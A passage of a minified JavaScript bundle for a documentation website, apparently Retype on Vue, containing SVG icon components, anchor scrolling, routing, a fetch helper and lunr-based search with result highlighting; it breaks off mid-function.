ts=(0,r.aZ)({name:"DocIconCheck"}),ns=(0,a.Z)(ts,[["render",function(e,t,n,i,o,s){return(0,r.wg)(),(0,r.iD)("path",es)}]]),rs=(0,r.aZ)({name:"DocIconCheckCircle"}),is=(0,a.Z)(rs,[["render",function(e,t,n,i,o,s){return(0,r.wg)(),(0,r.iD)("g",null,t[0]||(t[0]=[(0,r._)("path",{d:"M21 9.09c-.55 0-1 .45-1 1v.92c0 4.96-4.04 8.99-9 8.99-4.97 0-9-4.04-9-9s4.04-9 9-9c1.27 0 2.5.26 3.66.78.51.22 1.1 0 1.32-.51.23-.5 0-1.1-.51-1.32C14.06.32 12.56 0 11.01 0H11C4.94 0 0 4.93 0 10.99 0 17.06 4.93 22 10.99 22H11c6.06 0 11-4.93 11-10.99v-.92c0-.56-.45-1-1-1z"},null,-1),(0,r._)("path",{d:"M8.71 9.31a.996.996 0 10-1.41 1.41l3 3c.19.19.44.29.71.29.27 0 .52-.11.71-.29l10-10.01a.996.996 0 10-1.41-1.41L11 11.6 8.71 9.31z"},null,-1)]))}]]);var os={d:"M12 16c-.26 0-.51-.1-.71-.29l-6-6A.996.996 0 116.7 8.3l5.3 5.29 5.29-5.29a.996.996 0 111.41 1.41l-6 6c-.19.19-.44.29-.7.29z"};const ss=(0,r.aZ)({name:"DocIconChevronDown"}),as=(0,a.Z)(ss,[["render",function(e,t,n,i,o,s){return(0,r.wg)(),(0,r.iD)("path",os)}]]);var ls={d:"M15.71 11.29l-6-6A.996.996 0 108.3 6.7l5.29 5.3-5.29 5.29a.996.996 0 000 1.41c.19.2.44.3.7.3s.51-.1.71-.29l6-6c.39-.39.39-1.03 0-1.42z"};const cs=(0,r.aZ)({name:"DocIconChevronRight"}),us=(0,a.Z)(cs,[["render",function(e,t,n,i,o,s){return(0,r.wg)(),(0,r.iD)("path",ls)}]]);var ds={d:"M8.954 17H2.75A1.75 1.75 0 0 1 1 15.25V3.75C1 2.784 1.784 2 2.75 2h18.5c.966 0 1.75.784 1.75 1.75v11.5A1.75 1.75 0 0 1 21.25 17h-6.204c.171 1.375.805 2.652 1.769 3.757A.752.752 0 0 1 16.25 22h-8.5a.75.75 0 0 1-.565-1.243c.964-1.105 1.598-2.382 1.769-3.757ZM21.5 3.75a.25.25 0 0 0-.25-.25H2.75a.25.25 0 0 0-.25.25v11.5c0 .138.112.25.25.25h18.5a.25.25 0 0 0 .25-.25ZM13.537 17h-3.074c-.126 1.266-.564 2.445-1.223 3.5h5.52c-.659-1.055-1.098-2.234-1.223-3.5Z"};const hs=(0,r.aZ)({name:"DocIconDeviceDesktop"}),ps=(0,a.Z)(hs,[["render",function(e,t,n,i,o,s){return(0,r.wg)(),(0,r.iD)("path",ds)}]]);var fs={d:"M20.92 8.62a.875.875 0 00-.22-.32l-7-7A.995.995 0 0013 1H6C4.35 1 3 2.35 3 4v16c0 1.65 1.35 3 3 3h12c1.65 0 3-1.35 3-3V9c0-.13-.03-.26-.08-.38zM14 4.41L17.59 8H14V4.41zM18 21H6c-.55 0-1-.45-1-1V4c0-.55.45-1 1-1h6v6c0 .55.45 1 1 1h6v10c0 .55-.45 1-1 1z"};const ms=(0,r.aZ)({name:"DocIconFile"}),vs=(0,a.Z)(ms,[["render",function(e,t,n,i,o,s){return(0,r.wg)(),(0,r.iD)("path",fs)}]]);var gs={d:"M2.75 6a.75.75 0 0 0 0 1.5h18.5a.75.75 0 0 0 0-1.5H2.75ZM6 11.75a.75.75 0 0 1 .75-.75h10.5a.75.75 0 0 1 0 1.5H6.75a.75.75 0 0 1-.75-.75Zm4 4.938a.75.75 0 0 1 .75-.75h2.5a.75.75 0 0 1 0 1.5h-2.5a.75.75 0 0 1-.75-.75Z"};const bs=(0,r.aZ)({name:"DocIconFilter"}),ys=(0,a.Z)(bs,[["render",function(e,t,n,i,o,s){return(0,r.wg)(),(0,r.iD)("path",gs)}]]);var ws={d:"M2 4.75C2 3.784 2.784 3 3.75 3h4.971c.58 0 1.12.286 1.447.765l1.404 2.063c.046.069.124.11.207.11h8.471c.966 0 1.75.783 1.75 1.75V19.25A1.75 1.75 0 0 1 20.25 21H3.75A1.75 1.75 0 0 1 2 19.25Zm1.75-.25a.25.25 0 0 0-.25.25v14.5c0 .138.112.25.25.25h16.5a.25.25 0 0 0 .25-.25V7.687a.25.25 0 0 0-.25-.25h-8.471a1.75 1.75 0 0 1-1.447-.765L8.928 4.61a.252.252 0 0 0-.208-.11Z"};const Ss=(0,r.aZ)({name:"DocIconFolder"}),xs=(0,a.Z)(Ss,[["render",function(e,t,n,i,o,s){return(0,r.wg)(),(0,r.iD)("path",ws)}]]),ks=(0,r.aZ)({name:"DocIconHistory"}),Es=(0,a.Z)(ks,[["render",function(e,t,n,i,o,s){return(0,r.wg)(),(0,r.iD)("g",null,t[0]||(t[0]=[(0,r._)("path",{d:"M12.01 6.01c-.55 0-1 .45-1 1V12a1 1 0 00.4.8l3 2.22a.985.985 0 001.39-.2.996.996 0 00-.21-1.4l-2.6-1.92V7.01c.02-.55-.43-1-.98-1z"},null,-1),(0,r._)("path",{d:"M12.01 1.91c-5.33 0-9.69 4.16-10.05 9.4l-.29-.26a.997.997 0 10-1.34 1.48l1.97 1.79c.19.17.43.26.67.26s.48-.09.67-.26l1.97-1.79a.997.997 0 10-1.34-1.48l-.31.28c.34-4.14 3.82-7.41 8.05-7.41 4.46 0 8.08 3.63 8.08 8.09s-3.63 8.08-8.08 8.08c-2.18 0-4.22-.85-5.75-2.4a.996.996 0 10-1.42 1.4 10.02 10.02 0 007.17 2.99c5.56 0 10.08-4.52 10.08-10.08.01-5.56-4.52-10.09-10.08-10.09z"},null,-1)]))}]]);var _s={d:"M21.61 8.21l-9-7c-.36-.28-.87-.28-1.23 0l-9 7C2.14 8.4 2 8.69 2 9v11c0 1.65 1.35 3 3 3h14c1.65 0 3-1.35 3-3V9c0-.31-.14-.6-.39-.79zM14 21h-4v-8h4v8zm6-1c0 .55-.45 1-1 1h-3v-9c0-.55-.45-1-1-1H9c-.55 0-1 .45-1 1v9H5c-.55 0-1-.45-1-1V9.49l8-6.22 8 6.22V20z"};const Cs=(0,r.aZ)({name:"DocIconHome"}),Ts=(0,a.Z)(Cs,[["render",function(e,t,n,i,o,s){return(0,r.wg)(),(0,r.iD)("path",_s)}]]),As=(0,r.aZ)({name:"DocIconInfo"}),Ls=(0,a.Z)(As,[["render",function(e,t,n,i,o,s){return(0,r.wg)(),(0,r.iD)("g",null,t[0]||(t[0]=[(0,r._)("path",{d:"M12 1C5.93 1 1 5.93 1 12s4.93 11 11 11 11-4.93 11-11S18.07 1 12 1zm0 20c-4.96 0-9-4.04-9-9s4.04-9 9-9 9 4.04 9 9-4.04 9-9 9z"},null,-1),(0,r._)("path",{d:"M12 11c-.55 0-1 .45-1 1v4c0 .55.45 1 1 1s1-.45 1-1v-4c0-.55-.45-1-1-1zM12.01 7c-.56 0-1 .45-1 1s.45 1 1 1 1-.45 1-1-.45-1-1-1z"},null,-1),(0,r._)("path",{fill:"none",d:"M0 0h24v24H0z"},null,-1)]))}]]),Ds=(0,r.aZ)({name:"DocIconLayers"}),Is=(0,a.Z)(Ds,[["render",function(e,t,n,i,o,s){return(0,r.wg)(),(0,r.iD)("g",null,t[0]||(t[0]=[(0,r._)("path",{d:"M.55 6.89l10 5c.14.07.3.11.45.11s.31-.04.45-.11l10-5c.34-.16.55-.51.55-.89s-.21-.73-.55-.89l-10-5a.995.995 0 00-.89 0l-10 5C.21 5.27 0 5.62 0 6s.21.73.55.89zM11 2.12L18.76 6 11 9.88 3.24 6 11 2.12zM20.55 15.11L11 19.88 1.45 15.1c-.49-.25-1.09-.05-1.34.45s-.05 1.09.45 1.34l10 5a.956.956 0 00.89 0l10-5c.49-.25.69-.85.45-1.34-.25-.49-.85-.69-1.35-.44z"},null,-1),(0,r._)("path",{d:"M20.55 10.11L11 14.88 1.45 10.1a.993.993 0 00-1.34.45.993.993 0 00.45 1.34l10 5a.956.956 0 00.89 0l10-5c.49-.25.69-.85.45-1.34-.25-.49-.85-.69-1.35-.44z"},null,-1)]))}]]),Rs=(0,r.aZ)({name:"DocIconLink"}),Os=(0,a.Z)(Rs,[["render",function(e,t,n,i,o,s){return(0,r.wg)(),(0,r.iD)("g",null,t[0]||(t[0]=[(0,r._)("path",{d:"M21.11 2.75a5.98 5.98 0 00-8.35.01l-1.72 1.71a.996.996 0 101.41 1.41l1.71-1.7c1.56-1.5 4-1.5 5.56 0 1.59 1.53 1.63 4.07.11 5.64l-3 3c-.13.13-.28.26-.43.38a4.003 4.003 0 01-5.6-.81c-.33-.44-.96-.53-1.4-.2-.44.33-.53.96-.2 1.4a5.999 5.999 0 004.81 2.4c1.25 0 2.51-.39 3.58-1.19.23-.17.45-.36.65-.56l3.01-3.01a5.991 5.991 0 00-.14-8.48z"},null,-1),(0,r._)("path",{d:"M11.53 18.11l-1.7 1.7c-1.56 1.5-4 1.5-5.56 0-1.59-1.53-1.63-4.07-.11-5.64l3-3c.14-.14.28-.26.43-.38a3.997 3.997 0 015.6.8c.33.44.96.53 1.4.2.44-.33.53-.96.2-1.4a5.93 5.93 0 00-3.95-2.34c-1.58-.22-3.15.18-4.44 1.14-.23.17-.44.36-.65.56l-3.01 3.01c-2.3 2.38-2.23 6.19.15 8.48a5.956 5.956 0 004.16 1.69c1.5 0 3.01-.57 4.19-1.7l1.71-1.71c.39-.39.39-1.02 0-1.41s-1.03-.39-1.42 0z"},null,-1)]))}]]);var Ms={d:"M2 4h20v2H2zM2 11h20v2H2zM2 18h20v2H2z"};const Ns=(0,r.aZ)({name:"DocIconMenu"}),Fs=(0,a.Z)(Ns,[["render",function(e,t,n,i,o,s){return(0,r.wg)(),(0,r.iD)("path",Ms)}]]);var Ps={d:"M19 13H5c-.55 0-1-.45-1-1s.45-1 1-1h14c.55 0 1 .45 1 1s-.45 1-1 1z"};const Hs=(0,r.aZ)({name:"DocIconMinus"}),Ws=(0,a.Z)(Hs,[["render",function(e,t,n,i,o,s){return(0,r.wg)(),(0,r.iD)("path",Ps)}]]),Bs=(0,r.aZ)({name:"DocIconMoon"}),Vs=(0,a.Z)(Bs,[["render",function(e,t,n,i,o,s){return(0,r.wg)(),(0,r.iD)("g",null,t[0]||(t[0]=[(0,r._)("path",{d:"M11 22C4.93 22 0 17.07 0 11S4.93 0 11 0s11 4.93 11 11-4.93 11-11 11zm0-20c-4.96 0-9 4.04-9 9s4.04 9 9 9 9-4.04 9-9-4.04-9-9-9z"},null,-1),(0,r._)("path",{d:"M16.5 11c0 3.05-2.46 5.51-5.49 5.51-2.16 0-4.02-1.25-4.92-3.05-.11-.22.08-.49.32-.43 1.15.28 2.43.2 3.71-.42 1.88-.9 3.07-2.89 3.06-4.97 0-.42-.05-.83-.15-1.22-.06-.24.21-.43.43-.32 1.79.88 3.04 2.74 3.04 4.9z"},null,-1)]))}]]),js=(0,r.aZ)({name:"DocIconMoreHorizontal"}),qs=(0,a.Z)(js,[["render",function(e,t,n,i,o,s){return(0,r.wg)(),(0,r.iD)("g",null,t[0]||(t[0]=[(0,r._)("circle",{cx:"12",cy:"12",r:"2"},null,-1),(0,r._)("circle",{cx:"19",cy:"12",r:"2"},null,-1),(0,r._)("circle",{cx:"5",cy:"12",r:"2"},null,-1)]))}]]);var zs={d:"M19 11h-6V5c0-.55-.45-1-1-1s-1 .45-1 1v6H5c-.55 0-1 .45-1 1s.45 1 1 1h6v6c0 .55.45 1 1 1s1-.45 1-1v-6h6c.55 0 1-.45 1-1s-.45-1-1-1z"};const $s=(0,r.aZ)({name:"DocIconPlus"}),Us=(0,a.Z)($s,[["render",function(e,t,n,i,o,s){return(0,r.wg)(),(0,r.iD)("path",zs)}]]),Zs=(0,r.aZ)({name:"DocIconQuestion"}),Ks=(0,a.Z)(Zs,[["render",function(e,t,n,i,o,s){return(0,r.wg)(),(0,r.iD)("g",null,t[0]||(t[0]=[(0,r._)("path",{d:"M20 11C20 6.02944 15.9706 2 11 2C6.02944 2 2 6.02944 2 11C2 15.9706 6.02944 20 11 20C15.9706 20 20 15.9706 20 11ZM22 11C22 17.0751 17.0751 22 11 22C4.92487 22 0 17.0751 0 11C0 4.92487 4.92487 0 11 0C17.0751 0 22 4.92487 22 11Z"},null,-1),(0,r._)("path",{d:"M8.89368 5.54722C9.70794 5.06874 10.665 4.8935 11.5958 5.05308C12.5267 5.21276 13.3713 5.6968 13.9796 6.41929C14.5877 7.14169 14.9212 8.0561 14.92 9.00035L14.9074 9.28062C14.7798 10.6552 13.7345 11.5758 12.9747 12.0824C12.5393 12.3727 12.1107 12.5857 11.795 12.7259C11.6358 12.7967 11.5011 12.8503 11.4044 12.8871C11.3561 12.9055 11.3167 12.9199 11.2882 12.93C11.2741 12.9351 11.2628 12.9397 11.254 12.9427C11.2498 12.9442 11.2462 12.9457 11.2433 12.9466C11.242 12.9471 11.2404 12.9473 11.2394 12.9476L11.2374 12.9486H11.2365L11.1378 12.9759C10.6432 13.087 10.1346 12.8071 9.97083 12.3158C9.79672 11.7926 10.0791 11.2264 10.6017 11.0511V11.0521L10.6036 11.0511C10.6063 11.0502 10.6113 11.0487 10.6183 11.0462C10.6336 11.0408 10.6591 11.0316 10.6925 11.0189C10.7599 10.9932 10.8606 10.953 10.9825 10.8988C11.2293 10.7891 11.551 10.6279 11.8654 10.4183C12.5548 9.95872 12.9198 9.46936 12.92 9.00035V8.9984L12.9122 8.82261C12.8768 8.41362 12.7165 8.02363 12.4503 7.70738C12.1461 7.34604 11.7235 7.10364 11.2579 7.02379C10.7925 6.944 10.3135 7.03158 9.90638 7.27086C9.49929 7.51011 9.1901 7.88601 9.03333 8.3314L8.99427 8.42613C8.7787 8.88497 8.24645 9.11555 7.75794 8.94371C7.23704 8.76045 6.96349 8.18924 7.14661 7.66832L7.20911 7.5023C7.53839 6.68391 8.1303 5.99587 8.89368 5.54722Z"},null,-1),(0,r._)("path",{d:"M11.0098 15L11.1123 15.0049C11.6165 15.0561 12.0098 15.4822 12.0098 16C12.0098 16.5178 11.6165 16.9439 11.1123 16.9951L11.0098 17H11C10.4477 17 10 16.5523 10 16C10 15.4477 10.4477 15 11 15H11.0098Z"},null,-1)]))}]]);var Ys={d:"M21.71 20.29l-3.68-3.68A8.963 8.963 0 0020 11c0-4.96-4.04-9-9-9s-9 4.04-9 9 4.04 9 9 9c2.12 0 4.07-.74 5.61-1.97l3.68 3.68c.2.19.45.29.71.29s.51-.1.71-.29c.39-.39.39-1.03 0-1.42zM4 11c0-3.86 3.14-7 7-7s7 3.14 7 7c0 1.92-.78 3.66-2.04 4.93-.01.01-.02.01-.02.01-.01.01-.01.01-.01.02A6.98 6.98 0 0111 18c-3.86 0-7-3.14-7-7z"};const Gs=(0,r.aZ)({name:"DocIconSearch"}),Xs=(0,a.Z)(Gs,[["render",function(e,t,n,i,o,s){return(0,r.wg)(),(0,r.iD)("path",Ys)}]]);var Qs={d:"M12 23c-.15 0-.31-.04-.45-.11C11.2 22.72 3 18.54 3 12V5c0-.42.26-.79.65-.94l8-3c.23-.08.48-.08.7 0l8 3c.39.15.65.52.65.94v7c0 6.54-8.2 10.72-8.55 10.89-.14.07-.3.11-.45.11zM5 5.69V12c0 4.55 5.39 7.95 7 8.86 1.61-.92 7-4.33 7-8.86V5.69l-7-2.63-7 2.63z"};const Js=(0,r.aZ)({name:"DocIconShield"}),ea=(0,a.Z)(Js,[["render",function(e,t,n,i,o,s){return(0,r.wg)(),(0,r.iD)("path",Qs)}]]);var ta={d:"M12 6c-3.31 0-6 2.69-6 6s2.69 6 6 6 6-2.69 6-6-2.69-6-6-6zm0 10c-2.21 0-4-1.79-4-4s1.79-4 4-4 4 1.79 4 4-1.79 4-4 4zM12 4c.55 0 1-.45 1-1V1c0-.55-.45-1-1-1s-1 .45-1 1v2c0 .55.45 1 1 1zM12 20c-.55 0-1 .45-1 1v2c0 .55.45 1 1 1s1-.45 1-1v-2c0-.55-.45-1-1-1zM4.93 6.35c.2.2.45.29.71.29s.51-.1.71-.29a.996.996 0 000-1.41L4.93 3.51a.996.996 0 10-1.41 1.41l1.41 1.43zM19.07 17.65a.996.996 0 10-1.41 1.41l1.42 1.42c.2.2.45.29.71.29s.51-.1.71-.29a.996.996 0 000-1.41l-1.43-1.42zM4 12c0-.55-.45-1-1-1H1c-.55 0-1 .45-1 1s.45 1 1 1h2c.55 0 1-.45 1-1zM23 11h-2c-.55 0-1 .45-1 1s.45 1 1 1h2c.55 0 1-.45 1-1s-.45-1-1-1zM4.93 17.65l-1.42 1.42a.996.996 0 00.71 1.7c.26 0 .51-.1.71-.29l1.42-1.42c.39-.39.39-1.02 0-1.41s-1.03-.39-1.42 0zM18.36 6.64c.26 0 .51-.1.71-.29l1.42-1.42a.996.996 0 10-1.41-1.41l-1.42 1.42a.996.996 0 00.7 1.7z"};const na=(0,r.aZ)({name:"DocIconSun"}),ra=(0,a.Z)(na,[["render",function(e,t,n,i,o,s){return(0,r.wg)(),(0,r.iD)("path",ta)}]]);var ia={d:"M13.41 12l5.29-5.29a.996.996 0 10-1.41-1.41L12 10.59l-5.29-5.3A.996.996 0 105.3 6.7l5.29 5.3-5.29 5.29a.996.996 0 000 1.41c.19.2.44.3.7.3s.51-.1.71-.29l5.29-5.3 5.29 5.29c.2.2.45.3.71.3s.51-.1.71-.29a.996.996 0 000-1.41l-5.3-5.3z"};const oa=(0,r.aZ)({name:"DocIconX"}),sa=(0,a.Z)(oa,[["render",function(e,t,n,i,o,s){return(0,r.wg)(),(0,r.iD)("path",ia)}]])},9586:(e,t,n)=>{"use strict";n.d(t,{m:()=>s});var r=n(5184),i=n(5543),o=n(3095);function s(){var e=(0,r.B)().scrollTo,t=(0,o.oR)().store;function n(e){var t=e.startsWith("#")?e.slice(1):e,n=document.getElementById(t);if(!n)for(var r=0,i=Array.from(document.querySelectorAll("[id]"));r<i.length;r++){var o=i[r];if(o.id.toLowerCase()===t.toLowerCase()){n=o;break}}return n||(n=document.querySelector(e)),n}function s(r,o){if(void 0===o&&(o={}),!n(r))return!1;var s=r.startsWith("#")?r.slice(1):r;o.resetPosition&&window.scrollTo(0,0);var a=o.resetPosition?50:0;return setTimeout((function(){e(r,{offset:i.vE,onStart:function(){t.actions.updateScrolledElementId(s)}})}),a),!0}return{findAnchorElement:n,scrollToAnchor:s,handleAnchorNavigation:function(e,n){void 0===n&&(n={});var r=e||window.location.hash;if(r){var i=n.isPageLoad,o=void 0!==i&&i,a=n.maxRetries,l=void 0===a?2:a,c=n.retryDelay,u=void 0===c?100:c;if(!o||!t.state.isScrollPositionRestored){var d=0,h=function(){!s(r,{resetPosition:o})&&d<l&&(d++,setTimeout(h,u*d))};setTimeout(h,o?1:0)}}}}}},6850:(e,t,n)=>{"use strict";n.d(t,{w:()=>i});var r=n(7023);function i(e){(0,r.zX)(document.body,"click",(function(t){e(t)}))}},7023:(e,t,n)=>{"use strict";n.d(t,{BK:()=>s,Up:()=>o,zX:()=>i});var r=n(5166);function i(e,t,n){var i=function(){return e.removeEventListener(t,n)};return(0,r.bv)((function(){e&&e.addEventListener(t,n)})),(0,r.Jd)(i),i}function o(e,t,n,r,o){return i(e,t,s(n,r,o))}function s(e,t,n){var r,i=0,o=-1;return function(){++i%t==0?e():(o=i,r||(r=setTimeout((function(){var t=o>=i;i=0,o=-1,r=void 0,t&&e()}),n,null)))}}},2376:(e,t,n)=>{"use strict";n.d(t,{i:()=>s});var r=n(5166),i=function(e,t,n,r){return new(n||(n=Promise))((function(i,o){function s(e){try{l(r.next(e))}catch(e){o(e)}}function a(e){try{l(r.throw(e))}catch(e){o(e)}}function l(e){var t;e.done?i(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(s,a)}l((r=r.apply(e,t||[])).next())}))},o=function(e,t){var n,r,i,o,s={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function a(a){return function(l){return function(a){if(n)throw new TypeError("Generator is already executing.");for(;o&&(o=0,a[0]&&(s=0)),s;)try{if(n=1,r&&(i=2&a[0]?r.return:a[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,a[1])).done)return i;switch(r=0,i&&(a=[2&a[0],i.value]),a[0]){case 0:case 1:i=a;break;case 4:return s.label++,{value:a[1],done:!1};case 5:s.label++,r=a[1],a=[0];continue;case 7:a=s.ops.pop(),s.trys.pop();continue;default:if(!((i=(i=s.trys).length>0&&i[i.length-1])||6!==a[0]&&2!==a[0])){s=0;continue}if(3===a[0]&&(!i||a[1]>i[0]&&a[1]<i[3])){s.label=a[1];break}if(6===a[0]&&s.label<i[1]){s.label=i[1],i=a;break}if(i&&s.label<i[2]){s.label=i[2],s.ops.push(a);break}i[2]&&s.ops.pop(),s.trys.pop();continue}a=t.call(e,s)}catch(e){a=[6,e],r=0}finally{n=i=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,l])}}};function s(e){var t=(0,r.iH)(),n=(0,r.iH)(!1),s=(0,r.iH)(null);return{result:t,loading:n,error:s,execute:function(r,a){return i(this,void 0,void 0,(function(){var i,l,c,u;return o(this,(function(o){switch(o.label){case 0:return o.trys.push([0,6,7,8]),n.value=!0,[4,fetch(r,a)];case 1:if(!(i=o.sent()).ok)throw new Error(i.statusText);return e?[4,e(i)]:[3,3];case 2:return c=o.sent(),[3,5];case 3:return[4,i.json()];case 4:c=o.sent(),o.label=5;case 5:return l=c,t.value=l,[3,8];case 6:return u=o.sent(),s.value=u,[3,8];case 7:return n.value=!1,[7];case 8:return[2]}}))}))}}}},5701:(e,t,n)=>{"use strict";n.d(t,{Ke:()=>o,Mu:()=>s,ft:()=>a});var r=n(4678),i=n(5166),o=(0,r.MT)("retype","store"),s=Symbol("DocsIdbStore");function a(){return{idbStore:(0,i.f3)(s)}}},1474:(e,t,n)=>{"use strict";n.d(t,{L:()=>c,t:()=>u});var r=n(5166),i=n(7023),o=(0,r.iH)({path:"/"});function s(e,t){if("string"==typeof t)"push"===e?window.history.pushState(null,"",t):"replace"===e&&window.history.replaceState(null,"",t);else{if("object"!=typeof t)throw new Error("Invalid type. Expected a string or a Route object for new route location.");var n=t.path?t.path:window.location.href,r="";t.query&&(r=function(e){if(!Object.keys(e).length)return"";var t=[];return Object.keys(e).forEach((function(n){t.push("".concat(n,"=").concat(e[n]))})),"?"+t.join("&")}(t.query));var i="".concat(n).concat(r).concat(t.hash);"push"===e?window.history.pushState(null,"",i):"replace"===e&&window.history.replaceState(null,"",i)}a()}function a(){var e,t;o.value={path:window.location.pathname?decodeURIComponent(window.location.pathname):"",query:(e=window.location.search,t={},""===e||"?"===e||(e=e.trim().replace(/^(\?|#|&)/,"")).split("&").forEach((function(e){var n=e.split("="),r=n[0],i=n[1];r=decodeURIComponent(r);var o=null==i?null:decodeURIComponent(i);t[r]=o})),t),hash:window.location.hash?decodeURIComponent(window.location.hash):""}}var l={replace:function(e){return s("replace",e)},push:function(e){return s("push",e)}};function c(){(0,i.zX)(window,"turbo:visit",(function(){a()})),(0,i.zX)(window,"hashchange",(function(){(0,r.Y3)((function(){a()}))}))}function u(){return a(),{route:o,Router:l}}},8816:(e,t,n)=>{"use strict";n.d(t,{xf:()=>k,v2:()=>A,Rx:()=>L});var r=n(5166),i=n(4678),o=n(1296),s=n.n(o),a=n(6184),l=n(9984),c=n.n(l);const u=()=>window.__DOCS_LUNR__;var d=n.n(u),h=n(5701),p=n(6850),f=n(5184),m=n(3095),v=n(5543),g=n(830),b=n(2376),y=n(2110),w=n(7755),S=function(e,t,n,r){return new(n||(n=Promise))((function(i,o){function s(e){try{l(r.next(e))}catch(e){o(e)}}function a(e){try{l(r.throw(e))}catch(e){o(e)}}function l(e){var t;e.done?i(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(s,a)}l((r=r.apply(e,t||[])).next())}))},x=function(e,t){var n,r,i,o,s={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function a(a){return function(l){return function(a){if(n)throw new TypeError("Generator is already executing.");for(;o&&(o=0,a[0]&&(s=0)),s;)try{if(n=1,r&&(i=2&a[0]?r.return:a[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,a[1])).done)return i;switch(r=0,i&&(a=[2&a[0],i.value]),a[0]){case 0:case 1:i=a;break;case 4:return s.label++,{value:a[1],done:!1};case 5:s.label++,r=a[1],a=[0];continue;case 7:a=s.ops.pop(),s.trys.pop();continue;default:if(!((i=(i=s.trys).length>0&&i[i.length-1])||6!==a[0]&&2!==a[0])){s=0;continue}if(3===a[0]&&(!i||a[1]>i[0]&&a[1]<i[3])){s.label=a[1];break}if(6===a[0]&&s.label<i[1]){s.label=i[1],i=a;break}if(i&&s.label<i[2]){s.label=i[2],s.ops.push(a);break}i[2]&&s.ops.pop(),s.trys.pop();continue}a=t.call(e,s)}catch(e){a=[6,e],r=0}finally{n=i=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,l])}}},k=Symbol("DocsSearch"),E=(0,h.ft)().idbStore,_=!1;function C(e,t){var n;return S(this,void 0,void 0,(function(){var r,i,o;return x(this,(function(s){switch(s.label){case 0:return r={map:null,index:null},e.length&&t?(r.map=function(e,t){var n=0,r=0,i=new Map,o=c().appendDocumentName?c().documentName:"";return function e(t,s,a){t.forEach((function(t){var l=a?a+" > "+t.label:t.label;t.clickable&&(s[r].forEach((function(e){var r,s,a,u=e.i||(null===(r=e.l)||void 0===r?void 0:r.toLowerCase().replace(/[\s\-.]+/g,"-"));if(u&&(e.l||(null===(s=e.p)||void 0===s?void 0:s.length))){var d=u&&"#"!==u?"#"+u:"",h="/"===t.path?"".concat(o).concat(d):!c().trailingSlash&&o&&t.path?"".concat(t.path,"/").concat(o).concat(d):"".concat(t.path).concat(o).concat(d);e.l&&i.set((++n).toString(),{path:h,text:e.l,page:l}),(null===(a=e.p)||void 0===a?void 0:a.length)&&e.p.forEach((function(t){i.set((++n).toString(),{path:h,text:t,heading:e.l,page:l})}))}})),r++),t.children&&e(t.children,s,l)}))}(e,t,""),i}(e,t),null==r.map?[3,2]:[4,(0,w.T)("lunr-js",d())]):[2,r];case 1:(i=s.sent())&&(o=[],null===(n=r.map)||void 0===n||n.forEach((function(e,t){return o.push([t,e])})),r.index=i.createIndex(o)),s.label=2;case 2:return[2,r]}}))}))}function T(){return"/"===c().base?"search":c().base+"search"}function A(){return S(this,void 0,void 0,(function(){var e;return x(this,(function(t){switch(t.label){case 0:return e=T(),[4,(0,i.IV)(e,E)];case 1:return t.sent(),_=!0,[2]}}))}))}function L(e){var t=this,n=(0,m.oR)().store,o=(0,r.iH)(null),l=(0,r.iH)(null),u=(0,r.Fl)((function(){return n.state.searchQuery})),h=(0,r.iH)([]),k=(0,r.iH)(!1),A=(0,r.iH)(!1),L=(0,r.iH)(0),D=(0,r.Fl)((function(){var t;return null===(t=e.value)||void 0===t?void 0:t.querySelector("input")}));function I(e){var t,n,r,i,s;return S(this,void 0,void 0,(function(){var a,u,p,f,m,v,g,b;return x(this,(function(y){switch(y.label){case 0:return l.value&&o.value?e?e.length>=c().search.minChars?(a=[],[4,(0,w.T)("lunr-js",d())]):[3,2]:(h.value=[],[2]):[2];case 1:for((u=y.sent())&&(p=e.toLowerCase().trim(),a=u.query(l.value,p)),f=[],m=0;m<c().search.maxResults&&a[m];m++)(v=o.value.get(a[m].ref))&&(g=R(null===(t=a[m].matchData)||void 0===t?void 0:t.metadata),b=O(null!==(n=v.text)&&void 0!==n?n:"",g),f.push({id:a[m].ref,path:null!==(r=v.path)&&void 0!==r?r:"",heading:null!==(i=v.heading)&&void 0!==i?i:"",page:null!==(s=v.page)&&void 0!==s?s:"",text:b}));h.value=f,y.label=2;case 2:return[2]}}))}))}function R(e){var t,n,r,i=[],o=e;if(o)for(var s in o){var a=null===(n=null===(t=o[s])||void 0===t?void 0:t.text)||void 0===n?void 0:n.position;if(null==a?void 0:a.length)for(var l=0;l<a.length;++l)2===(null===(r=a[l])||void 0===r?void 0:r.length)&&a[l][1]>0&&i.push([a[l][0],a[l][0]+a[l][1]])}return i}function O(e,t,n){if(void 0===n&&(n=24),!t.length){var r=e.trim().split(/\s+/).filter((function(e){return e}));return r.length>n&&(r=r.slice(0,n)).push("..."),r.join(" ")}t.sort((function(e,t){return e[0]-t[0]}));for(var i=t.length-2;i>=0;--i)t[i][1]>=t[i+1][0]&&(t[i][1]=Math.max(t[i][1],t[i+1][1]),t.splice(i+1,1));var o=[],s=0,a=-1,l=-1;for(i=0;i<t.length;++i){var c=t[i][0],u=t[i][1],d=e.slice(s,c);if(d){var h=d.trim().split(/\s+/).filter((function(e){return e})).map((function(e){return[e,!1]}));o.push.apply(o,h)}-1===a?(a=o.length,l=o.length):l=o.length,o.push(['<span class="text-base-500 font-semibold">'.concat(e.slice(c,u),"</span>"),!0]),s=u}if(s<e.length){var p=e.slice(s);if(p){var f=p.trim().split(/\s+/).filter((function(e){return e})).map((function(e){return[e,!1]}));o.push.apply(o,f)}}for(var m=0,v=1+l-a,g=o.length-1;v<n;){if(a>0&&(m%2==0||l>=g))--a;else{if(!(l<g))break;++l}++m,++v}v>n&&(l-=v-n);var b=o.slice(a,l+1).map((function(e){return e[0]}));return a>0&&b.splice(0,0,"..."),l<o.length-1&&b.push("..."),b.join(" ")}(0,r.YP)(u,s()((function(e){return S(this,void 0,void 0,(function(){return x(this,(function(t){switch(t.label){case 